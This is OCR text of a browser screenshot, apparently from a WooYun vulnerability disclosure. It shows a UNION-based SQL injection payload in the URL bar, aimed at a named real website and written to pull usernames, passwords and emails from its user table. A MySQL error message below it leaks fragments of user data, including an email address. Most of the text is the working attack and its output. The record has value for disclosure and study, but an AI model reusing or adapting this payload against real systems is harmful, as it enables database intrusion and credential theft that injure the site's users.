 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.e...%207,1--%20 http://www.e...%206,1--%20 http://www.e...%207,1--%20 http://www.e...%206,1--%20 的易观专栏_易观网
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt CONCAT(CHAR(95),user_name,CHAR(95),passwoRd,CHAR(95),email,CHAR(95)) From yiguan.user limit
6,1--%20
Split URL
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN All seleCt CONCAT(CHAR(95),user_name,CHAR(95),passwoRd,CHAR(95), 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签 »
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '@qq.com_ AND u_num.uid=_ac0808_10171017_274653422@qq.com_' at line 1
119.254.35.18 Fiddler: Disabled
www.wooyun.org